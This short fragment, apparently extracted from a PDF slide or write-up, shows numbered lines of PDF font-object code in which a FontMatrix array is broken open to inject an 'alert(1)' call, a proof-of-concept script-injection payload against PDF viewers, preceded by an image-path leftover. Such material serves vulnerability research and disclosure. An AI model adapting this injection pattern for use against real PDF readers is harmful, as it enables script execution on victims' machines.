 1 /Encoding/WinAnsiEncoding
2 /FontMatrix [0.1 0 0 0.1 0 (1\);
3 alert\(1\)
4 //)]